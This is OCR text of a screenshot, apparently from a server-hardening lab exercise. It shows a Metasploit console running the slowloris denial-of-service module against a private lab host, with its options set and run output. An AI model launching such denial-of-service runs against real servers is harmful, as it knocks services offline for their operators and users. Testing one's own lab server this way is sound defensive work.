 Sprint 1 - Harden
Apache2.md - pr
How to Set Up M
How to generate
metasploit-frame
10.0.0.10/
10.0.0.10
1
Comenzar a usar Firefox
Parrot
Homer
HTB
Netflix
Twitch
YouTube
WhatsApp
Xataka
INSTI/PROGRM
Otros marcadores
ALEJO
nah mas que ver
Parrot KDE HTB - VMware Workstation
File Edit View VM Tabs Help
Home
Ubuntu HA
Parrot KDE HTB
SXI Apache+Tom
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
[*] Starting server...
[*] Attacking 10.0.0.10 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > show values
[-] Invalid parameter "values", use "show -h" for more information
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost 10.0.0.10 yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf6 auxiliary(dos/http/slowloris) > set rport 443
rport => 443
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost 10.0.0.10 yes The target address
rport 443 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf6 auxiliary(dos/http/slowloris) > set sockets 1000
sockets => 1000
msf6 auxiliary(dos/http/slowloris) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.0.10 with 1000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) >
- : sudo msfconsole
~ : bash
- : sudo msfconsole — Konsole
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.